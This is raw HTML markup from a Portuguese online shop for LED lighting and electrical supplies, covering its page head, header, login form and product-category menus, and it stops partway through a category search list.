<link rel='stylesheet' id='boxshop-responsive-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/select2.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-dynamic-css-css' href='https://bragaled.pt/wp-content/uploads/bragaled.css?ver=6.2.8' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bragaled.pt","hash_tracking":"false","v4_id":"G-9VMPWKCFK4"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"d169026829","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2' id='revmin-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/bragaled.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.8.3' id='trp-frontend-compatibility-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://bragaled.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://bragaled.pt/wp-json/wp/v2/product_tag/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bragaled.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bragaled.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 9.4.3" />
<style>.product .images {position: relative;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489554124589{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 70px !important;}.vc_custom_1476705347722{margin-bottom: 0px !important;}.vc_custom_1476705244248{margin-bottom: 50px !important;}.vc_custom_1476705257509{margin-bottom: 50px !important;}.vc_custom_1476706950105{margin-bottom: 50px !important;}.vc_custom_1492834167010{margin-bottom: 40px !important;}.vc_custom_1474460712483{margin-bottom: 0px !important;}.vc_custom_1492797021714{margin-bottom: 0px !important;}.vc_custom_1476704978126{margin-bottom: 0px !important;}</style><link rel="alternate" hreflang="pt-PT" href="https://bragaled.pt/produto-etiqueta/10mm/"/>
<link rel="alternate" hreflang="pt" href="https://bragaled.pt/produto-etiqueta/10mm/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.out-of-stock{display:none !important; }

.product_type_simple{display:none !important; }

.product_type_variable{display:none !important; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="archive tax-product_tag term-10mm term-607 theme-bragaled cookies-not-set woocommerce woocommerce-page woocommerce-no-js translatepress-pt_PT wide ts_desktop wpb-js-composer js-comp-ver-7.5 vc_responsive">
<div id="page" class="hfeed site">

	
		<!-- Page Slider -->
				<div class="mobile-menu-wrapper">
			<span class="ic-mobile-menu-close-button"><i class="fa fa-remove"></i></span>
			<nav class="mobile-menu"><ul id="menu-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://bragaled.pt/">HOME</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://bragaled.pt/quem-somos/">QUEM SOMOS</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://bragaled.pt/catalogos/">Catálogos</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://bragaled.pt/noticias/">NOTÍCIAS</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://bragaled.pt/contactos/">CONTACTOS</a></li>
</ul></nav>		</div>
		
		<header class="ts-header has-sticky">
	<div class="header-container">
		<div class="header-sticky header-template  header-v1 show-cart show-search has-vertical-menu">
			<div class="container">
				<div class="header-top ">
					<div class="header-left top-logo">
						<div class="logo-wrapper">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>	
					</div>
					<div class="header-right">
					
						<div class="top-right">
							<span class="ic-mobile-menu-button visible-phone"><i class="fa fa-bars"></i></span>
							
							<span class="ts-group-meta-icon-toggle visible-phone"><i class="fa fa-cog"></i></span>
							
														<div class="shopping-cart-wrapper cart-mobile visible-phone">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
													
						
														<div class="info-desc"><i class='pe-7s-call'></i> Chamada para a rede móvel nacional: 926 417 907</div>
														
							<div class="group-meta-header">
								
																<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
				<i class="pe-7s-users"></i>
									<a  class="login" href="https://bragaled.pt/my-account/" title="Entrar"><span>Entrar</span></a>
					 / 
					<a class="sign-up" href="https://bragaled.pt/my-account/" title="Create New Account"><span>Registar</span></a>
							</div>
						<div class="account-dropdown-form dropdown-container">
				<div class="form-content">	
					<form name="ts-login-form" class="ts-login-form" action="https://bragaled.pt/wp-login.php" method="post">
			
						<p class="login-username">
							<label>Utilizador</label>
							<input type="text" name="log" class="input" value="" size="20" autocomplete="off">
						</p>
						<p class="login-password">
							<label>Senha</label>
							<input type="password" name="pwd" class="input" value="" size="20">
						</p>
						
						<p class="login-submit">
							<input type="submit" name="wp-submit" class="button" value="Entrar">
							<input type="hidden" name="redirect_to" value="https://bragaled.pt/produto-etiqueta/10mm/">
						</p>
						
					</form>
		
					<p class="forgot-pass"><a href="https://bragaled.pt/my-account/lost-password/" title="Esqueceu-se da senha?">Esqueceu-se da senha?</a></p>
				</div>
			</div>
					</div>
		
		</div>
																
																<div class="my-wishlist-wrapper">
	<a title="Wishlist" href="https://bragaled.pt/wishlist/" class="tini-wishlist">
		<i class="pe-7s-like"></i>
		Wishlist (0)	</a>

	</div>
																
																
									

							</div>
						</div>
						<div class="logo-wrapper logo-vetical-ipad">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>						
						<div class="menu-wrapper">							
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 ts-normal-menu">
	<a href="https://bragaled.pt/"><span class="menu-label">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 ts-normal-menu">
	<a href="https://bragaled.pt/quem-somos/"><span class="menu-label">QUEM SOMOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699 ts-normal-menu">
	<a href="https://bragaled.pt/catalogos/"><span class="menu-label">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 ts-normal-menu">
	<a href="https://bragaled.pt/noticias/"><span class="menu-label">NOTÍCIAS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 ts-normal-menu">
	<a href="https://bragaled.pt/contactos/"><span class="menu-label">CONTACTOS</span></a></li>
</ul></nav>							</div>
						</div>
					</div>
				</div>
				<div class="header-bottom">
					<div class="header-left">
						<div class="menu-wrapper hidden-phone">				
							<div class="ts-menu">
																		<div class="vertical-menu-wrapper">
											<div class="vertical-menu-heading">categorias</div>
											<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png 43w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1.png 200w" sizes="(max-width: 43px) 100vw, 43px" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>										</div>
																	</div>
						</div>
					</div>
					<div class="header-right">
						
													<div class="search-wrapper">		<div class="ts-search-by-category">
			<form method="get" id="searchform760" action="https://bragaled.pt/">
				<select class="select-category" name="term"><option value="">Todas as categorias</option><option value="outlet" >▸OUTLET</option><option value="iluminacao_led" >▹Iluminação LED</option><option value="armaduras-compactas" >&nbsp;&nbsp;&nbsp;Armaduras Compactas</option><option value="exterior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option><option value="interior-armaduras-compactas" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option><option value="armaduras-emergencia" >&nbsp;&nbsp;&nbsp;Armaduras Emergência</option><option value="candeeiros-e-apliques" >&nbsp;&nbsp;&nbsp;Candeeiros e Apliques</option><option value="downlights" >&nbsp;&nbsp;&nbsp;Downlights</option><option value="fitas-led" >&nbsp;&nbsp;&nbsp;Fitas LED</option><option value="acessorios-fitas-led" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acessórios</option><option value="fitas-12v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 12 V</option><option value="fitas-230v" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitas 230 V</option><option value="fitas-24v" 